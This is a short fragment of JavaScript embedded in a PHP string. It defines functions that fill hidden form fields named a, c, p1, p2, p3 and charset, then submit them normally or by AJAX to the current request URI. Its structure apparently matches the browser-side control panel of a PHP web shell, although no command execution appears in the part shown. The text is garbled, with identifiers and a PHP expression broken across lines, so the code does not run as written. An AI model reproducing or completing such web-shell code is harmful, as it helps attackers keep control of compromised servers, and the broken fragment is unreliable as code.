
1;else d.mf.p1.value=p1_;

		if(p2!=null)d.mf.p2.value=p
2;else d.mf.p2.value=p2_;

		if(p3!=null)d.mf.p3.value=p
3;else d.mf.p3.value=p3_;

		if(charset!=null)d.mf.charse
t.value=charset;else d.mf.charset.value=char
set_;

	}

	function g(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);

		d.mf.submit();

	}

	function a(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);

		var params = 'ajax=true';

		for(i=0;i<d.mf.elements.leng
th;i++)

			params += '&'+d.mf.e
lements[i].name+'='+encodeURIComponent(d.mf.
elements[i].value);

		sr('"
 . addslashes(
$_SERVER
[
'REQUEST_URI'
]) .
"', params);

	}

	function sr(url, params) {
